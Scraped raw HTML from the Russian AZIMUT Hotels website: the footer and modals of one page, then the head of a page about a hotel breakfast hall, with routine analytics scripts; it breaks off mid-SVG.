                    <a href="https://azimuthotels.com/ru/kaspiysk" class="menu-bottom__link" itemprop="url">
                        Каспийск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kemerovo" class="menu-bottom__link" itemprop="url">
                        Кемерово
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kirov" class="menu-bottom__link" itemprop="url">
                        Киров
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kislovodsk" class="menu-bottom__link" itemprop="url">
                        Кисловодск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/liski" class="menu-bottom__link" itemprop="url">
                        Лиски
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/mirny" class="menu-bottom__link" itemprop="url">
                        Мирный
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/murmansk" class="menu-bottom__link" itemprop="url">
                        Мурманск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nalchik" class="menu-bottom__link" itemprop="url">
                        Нальчик
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nebug" class="menu-bottom__link" itemprop="url">
                        Небуг
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nizhny-novgorod" class="menu-bottom__link" itemprop="url">
                        Нижний Новгород
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/novosibirsk" class="menu-bottom__link" itemprop="url">
                        Новосибирск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/orekhovo-zuevo" class="menu-bottom__link" itemprop="url">
                        Орехово-Зуево
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/penza" class="menu-bottom__link" itemprop="url">
                        Пенза
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/pereslavl" class="menu-bottom__link" itemprop="url">
                        Переславль
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saransk" class="menu-bottom__link" itemprop="url">
                        Саранск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saratov" class="menu-bottom__link" itemprop="url">
                        Саратов
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/svetlogorsk" class="menu-bottom__link" itemprop="url">
                        Светлогорск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sergiev-posad" class="menu-bottom__link" itemprop="url">
                        Сергиев Посад
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sol-iletsk" class="menu-bottom__link" itemprop="url">
                        Соль-Илецк
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sochi" class="menu-bottom__link" itemprop="url">
                        Сочи
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/stavropol" class="menu-bottom__link" itemprop="url">
                        Ставрополь
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tambov" class="menu-bottom__link" itemprop="url">
                        Тамбов
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tobolsk" class="menu-bottom__link" itemprop="url">
                        Тобольск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tuapse" class="menu-bottom__link" itemprop="url">
                        Туапсе
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tula" class="menu-bottom__link" itemprop="url">
                        Тула
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tyumen" class="menu-bottom__link" itemprop="url">
                        Тюмень
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ulyanovsk" class="menu-bottom__link" itemprop="url">
                        Ульяновск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ufa" class="menu-bottom__link" itemprop="url">
                        Уфа
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/khabarovsk" class="menu-bottom__link" itemprop="url">
                        Хабаровск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/shadrinsk" class="menu-bottom__link" itemprop="url">
                        Шадринск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yuzhno-sakhalinsk" class="menu-bottom__link" itemprop="url">
                        Южно-Сахалинск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yakutsk" class="menu-bottom__link" itemprop="url">
                        Якутск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yaroslavl" class="menu-bottom__link" itemprop="url">
                        Ярославль
                    </a>
                </div>
                    </div>
    </div>
    <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/ru/hotels#uzbekistan" class="menu-bottom__group-title-link" itemprop="url">
                Узбекистан
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tashkent" class="menu-bottom__link" itemprop="url">
                        Ташкент
                    </a>
                </div>
                    </div>
    </div>
                    </div>
                    <div class="hearts-catching-place hearts-catching-place_position-5" data-place="bottom"></div>
                </div>
                <div class="footer__grid-item footer__grid-item_3">
                                            <div class="footer__subscription-outer" id="subscribeForm"></div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="footer__part footer__part_2">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_2">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__logos footer__logos_mobile">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts footer__contacts_mobile">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Забронировать отель:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Забронировать санаторий:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contacts-bottom__value">
                                    <a href="mailto:info@azimuthotels.com">
                                        info@azimuthotels.com
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="footer__copyrights">
                        © ООО «АЗИМУТ Хотелс Компани»,
                                                    <a href="/ru/info/policy" target="_blank">
                                Правовая информация
                            </a>
                                                <div class="footer__copyrights-freepik">
                            Photo credit: <a href="https://www.freepik.com" rel="nofollow">Freepik</a>
                        </div>
                    </div>
                    <div class="socials-a footer__socials footer__socials_mobile">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="dropdown dropdown_lang dropdown_lang-footer footer__lang">
    <a href="#" class="dropdown__value ">
        
        RU

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="payment-logo footer__payment">
                        <div class="payment-logo__list">
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-visa.png" alt="Visa" title="Visa" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mastercard.png" alt="Mastercard" title="Mastercard" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mir.png" alt="Мир" title="Мир" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-maestro.png" alt="Maestro" title="Maestro" class="payment-logo__item-img">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
                                    </div>
    </div>

    <button type="button" class="button-up  js-button-up">
    <svg class="icon-svg button-up__icon"><use xlink:href="#icon-arrow-1"></use></svg>
</button>
    
    
    <div class="modal fade auth auth_login"
     id="authModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signInForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_registration"
     id="registrationModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signUpForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="registrationSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
		<div class="auth__notice-head">
			<div class="auth__notice-logo">
				<img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img" />
			</div>
		</div>
        <div id="registrationSuccess">
        </div>
	</div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="recoverPasswordModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="recoverPassword">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="passwordRecoverSetNewModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="authRecoverPasswordSetNew">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverErrorModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordError">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordSuccess">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="privetMirModal" >
  <div class="modal-dialog modal-fullscreen-gallery modal-xl modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">

        <div>
            <div id="privetMir">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="myTripModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="my_trip_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="showDiscountModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="show_discount_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="messageSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <form class="my-trip-form">
        <div class="modal__title" id="messageSuccessTitle"> </div>
        <p id="messageSuccessText"> </p>
        <div id="messageSuccessForm" class="form-group">
            <button class="btn btn-primary btn-block" id="messageSuccessButton"
            onClick="{$('#messageSuccessModal').modal('hide');}"
            type="button">ОК
            </button>
        </div>
    </form>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="messageSuccessActivateModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
        <div class="auth__notice-head">
            <div class="auth__notice-logo">
                <img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img"/>
            </div>
        </div>
        <div class="auth__notice-data">
            <div class="auth__notice-title">
                Добро пожаловать<br> в AZIMUT Bonus
            </div>
            <div class="auth__notice-text">
                Теперь вы можете использовать привилегии участника программы лояльности
            </div>

            <button type="button" class="btn btn-secondary auth__notice-button-close"
                    onClick="{$('#messageSuccessActivateModal').modal('hide');}">
                Закрыть
            </button>
        </div>
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="confirmationModal" >
  <div class="modal-dialog modal-dialog-centered modal_confirmation" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="title-a modal__title text-center" id="confModalTitle">labels.areYouSure</div>
      </div>

              <div class="modal-footer ">
          <div id="confirmation_form" style="display: flex;flex-grow: 1"> </div>
        </div>
          </div>
  </div>
</div>
    <div class="modal modal_2 fade" id="staticPageFormModal">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-body">
			     <div id="staticPageForm"></div>
			     <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
			     	<i class="az-icon-close"></i>
			     </button>
			</div>
		</div>
	</div>
</div>
    

    <span id="dataLoader"></span>
    <div id="cookieConsent"></div>

    
            <div id="promoPopup"></div>
    
    <div id="bestPricePopup"></div>

    
    <div id="bookingPopupEar"></div>

    
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(9328222, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/9328222" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="/waf-scripts/waf.js"></script>
    </body>
    </html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azimuthotels.com/ru/facilities/Rostov_Moskovsky_hall
body_size: 286678
content:
<!DOCTYPE html>
    <html lang="ru" class="">
    <head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no" />

    <link rel="icon" href="/favicon/favicon.svg">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/32.png">
<link rel="icon" type="image/png" sizes="64x64" href="/favicon/64.png">
<link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="dns-prefetch" href="https://hit.acstat.com">
<link rel="dns-prefetch" href="https://code.acstat.com">
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        
            
            window._tmr = window._tmr || [];

        
        (function () {
            var sessionExpireTime = localStorage.getItem('sessionExpireTime');
            var currentTime = new Date().getTime();

            if (sessionExpireTime && currentTime > sessionExpireTime) {
                localStorage.removeItem('gaEventsSended');
            }

            localStorage.setItem('sessionExpireTime', currentTime + 30 * 60 * 1000);
        }());
    </script>

    
    
    
    <meta name="csrf-token" content="44vqsZ7GFHfKCJBNHRi5ZlCtLZg7gwYTTLehaSmj">

    
    
<title>Зал «Московский» в AZIMUT Отель Ростов Великий</title>
<meta name="title" content="Зал «Московский» в AZIMUT Отель Ростов Великий" />
<meta property="og:title" content="Зал «Московский» в AZIMUT Отель Ростов Великий" />
    

<meta name="description" content="Зал «Московский» на 3 этаже AZIMUT Отель Ростов Великий предлагает гостям вкусные питательные завтраки" />
<meta property="og:description" content="Зал «Московский» на 3 этаже AZIMUT Отель Ростов Великий предлагает гостям вкусные питательные завтраки" />
    
    
    

<meta name="robots" content="all" />

    
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://azimuthotels.com/ru/facilities/Rostov_Moskovsky_hall">

    <!-- Scripts -->
    <script src="/js/manifest.js?id=528c44b00bff3967d66846da0e9b5deb" defer></script>
    <script src="/js/vendor.js?id=5f9b964670a70d9e2cd27944768b27d9" defer></script>
    <script src="/js/app.js?id=56d47f0061a98134b91878e6f9866911" defer></script>
    <script src="https://widget-2.2roomz.com/dist/tworoomzwidget-2.umd.min.js"></script>
            <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
    <!-- Styles -->
    
            <link href="/css/app.css?id=356872bb3511f2c1b07d44966bc15368" rel="stylesheet">
        
    
    
    
    <noscript>
        <style>
            .gag-js {
                background: #fff;
                font-size: 20px;
                font-weight: 600;
                line-height: 1.4;
                text-align: center;
                position: relative;
                z-index: 100000;
            }

            .gag-js__inner {
                display: flex;
                align-items: center;
                justify-content: center;
                padding: 10px 0 10px;
            }

            .gag-js__icon {
                flex-shrink: 0;
                display: flex;
                align-items: center;
                justify-content: center;
                width: 66px;
                height: 66px;
                background: #c36240;
                font-size: 22px;
                color: #fff;
                margin-right: 20px;
                border-radius: 50%;
            }

            .main__top--menu {
                position: absolute !important;
            }
        </style>
    </noscript>

            <script>!function () {
                var t = document.createElement("script");
                t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?169", t.onload = function () {
                    VK.Retargeting.Init("VK-RTRG-972039-858Qb"), VK.Retargeting.Hit()
                }, document.head.appendChild(t)
            }();
        </script>
    
            <style>
            /* pages/special-offer-page.blade.php 'headerBg' => $specialOffer->image_main, */

            
                              /* Вывод картинки/видео в header.blade.php */

                    </style>
    
    </head>

    <body class="   sv-unavailable">
            <noscript>
            <img src="https://vk.com/rtrg?p=VK-RTRG-972039-858Qb" style="position:fixed; left:-999px;" alt=""/>
        </noscript>
    
        <svg style="position: absolute; width: 0; height: 0; " width="0" height="0" version="1.1"
     xmlns="http://www.w3.org/2000/svg">
    <defs>
        <symbol id="icon-share" viewBox="0 0 14 14">
            <path
                d="M12.396,13.105H0.885V4.164h3.556L5.34,3.297L5.312,3.269H0.885c-0.249,0-0.458,0.089-0.629,0.266 C0.085,3.712,0,3.921,0,4.164v8.942c0,0.168,0.039,0.32,0.118,0.455c0.078,0.135,0.185,0.242,0.318,0.32 C0.569,13.961,0.719,14,0.885,14h11.51c0.239,0,0.447-0.086,0.622-0.258c0.176-0.174,0.264-0.385,0.264-0.637V6.12l-0.886,0.852 V13.105z M3.652,9.529h0.899C4.754,8.355,5.204,7.293,5.9,6.343c0.696-0.95,1.572-1.7,2.629-2.25 c1.055-0.55,2.188-0.825,3.396-0.825c0.083,0,0.235,0.005,0.456,0.014l-1.618,1.635c-0.027,0.028-0.051,0.058-0.069,0.091 c-0.018,0.033-0.031,0.067-0.041,0.104c-0.01,0.038-0.014,0.077-0.014,0.119s0.004,0.079,0.014,0.112 c0.01,0.032,0.023,0.067,0.041,0.104c0.019,0.038,0.042,0.07,0.069,0.098c0.037,0.046,0.083,0.079,0.139,0.098 s0.115,0.028,0.18,0.028c0.036,0,0.073-0.004,0.11-0.014c0.037-0.009,0.072-0.023,0.104-0.042c0.033-0.019,0.063-0.042,0.09-0.07 L14,2.836l-2.615-2.71C11.303,0.042,11.199,0,11.074,0s-0.229,0.042-0.312,0.125c-0.056,0.056-0.095,0.124-0.117,0.203 c-0.023,0.079-0.023,0.156,0,0.23c0.022,0.075,0.062,0.14,0.117,0.196l1.604,1.621h-0.414c-1.375,0-2.659,0.314-3.854,0.943 c-1.194,0.628-2.181,1.488-2.96,2.578S3.864,8.197,3.652,9.529z"/>
        </symbol>
        <symbol id="icon-calendar" viewBox="0 0 15 15">
            <path
                d="M12.5,1.875H11V0.352C11,0.176,10.813,0,10.625,0h-1.25C9.156,0,9,0.176,9,0.352v1.523H5V0.352 C5,0.176,4.813,0,4.625,0h-1.25C3.156,0,3,0.176,3,0.352v1.523H1.5C0.656,1.875,0,2.52,0,3.281v10.313C0,14.385,0.656,15,1.5,15h11 c0.813,0,1.5-0.615,1.5-1.406V3.281C14,2.52,13.313,1.875,12.5,1.875z M12.313,13.594H1.688c-0.125,0-0.188-0.059-0.188-0.176v-8.73 h11v8.73C12.5,13.535,12.406,13.594,12.313,13.594z"/>
        </symbol>
        <symbol id="icon-close" viewBox="0 0 14 14">
            <path
                d="M13.939,1L8.007,6.933L14,12.927L12.927,14L6.933,8.007l-5.919,5.92l-0.966-0.966l5.92-5.92L0,1.074L1.074,0 l5.967,5.967l5.934-5.934L13.939,1z"/>
        </symbol>
        <symbol id="icon-close-1" viewBox="0 0 16 16">
            <line x1="2" y1="2" x2="14" y2="14"/>
            <line x1="14" y1="2" x2="2" y2="14"/>
        </symbol>
        <symbol id="icon-arrow-1" viewBox="0 0 14 14">
            <path fill="none" stroke-width="1" stroke="currentColor" d="M8,12l4-5L8,2"/>
            <path fill="none" stroke-width="1" stroke="currentColor" d="M12,7H0"/>
        </symbol>
        <symbol id="icon-arrow-2" viewBox="0 0 16 16">
            <path
                d="M1.305,3.82C0.999,3.535,0.523,3.544,0.227,3.84c-0.295,0.295-0.304,0.772-0.019,1.077l7.244,7.244 c0.303,0.303,0.793,0.303,1.097,0l7.243-7.244c0.284-0.306,0.275-0.782-0.02-1.078c-0.295-0.295-0.771-0.304-1.078-0.019L8,10.515 L1.305,3.82z"/>
        </symbol>
        <symbol id="icon-arrow-3" viewBox="0 0 16 16">
            <polygon
                points="9.632,2.066 10.62,1.275 16,8 10.62,14.725 9.632,13.933 13.871,8.633 0,8.633 0,7.367 13.874,7.367"/>
        </symbol>
        <symbol id="icon-check" viewBox="0 0 18 18">
            <path fill="none" stroke-width="2" d="M17,3L6.818,15L1,9"/>
        </symbol>
        <symbol id="icon-search" viewBox="0 0 18 18">
            <path
                d="M17.785,16.751l-3.764-3.764c1.143-1.374,1.832-3.138,1.832-5.061C15.854,3.556,12.298,0,7.927,0 C3.556,0,0,3.556,0,7.927c0,4.371,3.556,7.927,7.927,7.927c1.923,0,3.688-0.689,5.062-1.832l3.763,3.764 C16.895,17.929,17.081,18,17.269,18c0.187,0,0.374-0.071,0.517-0.215C18.072,17.5,18.072,17.037,17.785,16.751z M1.463,7.927 c0-3.564,2.899-6.463,6.463-6.463c3.563,0,6.464,2.899,6.464,6.463c0,3.563-2.9,6.464-6.464,6.464 C4.363,14.391,1.463,11.49,1.463,7.927z"/>
        </symbol>
        <symbol id="icon-question" viewBox="0 0 16 16">
            <path
                d="M 7.3117571,0.03450932 C 5.1135441,0.10268351 2.8751032,1.6611818 2.5244428,3.9039943 3.1591673,3.8738921 3.9225212,4.3216977 4.4748301,3.9165102 4.9650377,2.5262988 6.235628,1.4083878 7.749812,1.3674478 c 1.6304358,-0.2045625 3.525644,0.825134 3.673403,2.582438 0.191796,1.3747541 -0.928503,2.3673045 -1.9162958,3.1114349 -1.1836759,0.9535129 -2.5461535,2.0842917 -2.535659,3.7517263 -0.2121998,0.652602 0.499998,0.91775 1.0226109,0.78194 0.579686,0.156874 0.8832264,-0.374736 0.85133,-0.878991 C 9.1550083,9.1229069 10.826004,8.3994094 11.830299,7.2871824 12.955085,6.3564503 13.814375,4.8740382 13.344262,3.3841065 12.620528,0.81755846 9.7461813,-0.20783075 7.3117571,0.03450932 Z M 7.3451327,13.864528 c -0.673792,0.263367 -0.3061979,1.161932 -0.3796476,1.718844 0.2303889,0.59198 1.0830356,0.413441 1.5707398,0.300381 C 8.939453,15.436409 8.7244899,14.710495 8.7156188,14.154478 8.4617303,13.658294 7.787871,13.903306 7.3451327,13.864528 Z"/>
        </symbol>
        <symbol id="icon-person" viewBox="0 0 16 16">
            <path
                d="m 6.1459598,0.02911225 c -0.991902,0.169601 -1.802322,0.860571 -2.118354,1.81223095 -0.131419,0.39888 -0.165839,0.80404 -0.150193,1.76826 0.01251,0.76007 0.01877,0.81346 0.09387,1.02704 0.04381,0.12563 0.153323,0.33606 0.244065,0.46797 0.244065,0.35805 0.278484,0.48368 0.312903,1.15268 0.03129,0.59046 0.0751,0.86371 0.209645,1.294 0.178355,0.57162 0.431807,0.99877 0.822936,1.3788 l 0.253451,0.24813 -0.0094,0.28581 -0.0094,0.28581 -0.453709,0.16332 c -1.930613,0.6909698 -3.945709,1.4353398 -4.077129,1.5075698 -0.35045097,0.18846 -0.71341897,0.64387 -0.84796697,1.06159 -0.08761,0.27953 -0.431807,2.462381 -0.41616100468,2.644541 C 0.03493683,15.459793 0.26648383,15.786433 0.57938783,15.930904 l 0.147064,0.0691 H 8.0014498 15.276447 l 0.147065,-0.0691 c 0.306645,-0.144471 0.547581,-0.4774 0.575742,-0.800901 0.01877,-0.18216 -0.32229,-2.36187 -0.413033,-2.64768 -0.137677,-0.42715 -0.503773,-0.87942 -0.872998,-1.071 -0.178356,-0.09423 -0.613291,-0.25441 -3.285483,-1.21864 -0.600774,-0.2198498 -1.126453,-0.4114398 -1.164001,-0.4271398 -0.06883,-0.02827 -0.07197,-0.05025 -0.07197,-0.32664 v -0.29837 l 0.25971,-0.26069 c 0.550708,-0.55592 0.832321,-1.20292 1.007547,-2.3179 0.09387,-0.61874 0.187743,-0.91397 0.447451,-1.44162 l 0.209646,-0.424 0.0094,-1.14011 c 0.01252,-1.27831 0.0062,-1.30971 -0.206515,-1.71801 -0.137679,-0.26383 -0.369227,-0.5088 -0.603903,-0.64386 l -0.175227,-0.09736 -0.0031,-0.18530995 c -0.0062,-0.41773 -0.250323,-0.71296 -0.704033,-0.85744 C 10.263778,8.4324808e-4 10.104196,-0.00229675 8.2737138,8.4324808e-4 7.1848108,0.00394325 6.2273268,0.01654325 6.1459728,0.02911325 Z m 4.1490952,0.552781 c 0.168969,0.05653 0.303517,0.201009 0.303517,0.32036 0,0.04396 -0.01565,0.16017995 -0.03755,0.26067995 -0.04693,0.23556 -0.0031,0.30779 0.253452,0.40202 0.353581,0.12877 0.600775,0.38004 0.719677,0.72866 0.06258,0.18531 0.06571,0.26383 0.06571,1.14639 0,0.65015 -0.01252,1.00506 -0.03754,1.11812 -0.04068,0.16646 -0.04068,0.16646 -0.05945,-0.25755 -0.01252,-0.3235 -0.03129,-0.46798 -0.08448,-0.61245 -0.13142,-0.36119 -0.403644,-0.69097 -0.729065,-0.8857 -0.09387,-0.05653 -0.51629,-0.22614 -0.9355792,-0.37689 l -0.766613,-0.27326 h -0.312903 c -0.306645,0 -0.322291,0.0031 -0.797903,0.18532 l -0.485,0.1853 -0.797903,0.01884 c -0.729065,0.01571 -0.813548,0.02513 -0.976258,0.09108 -0.679004,0.26697 -1.113939,0.89513 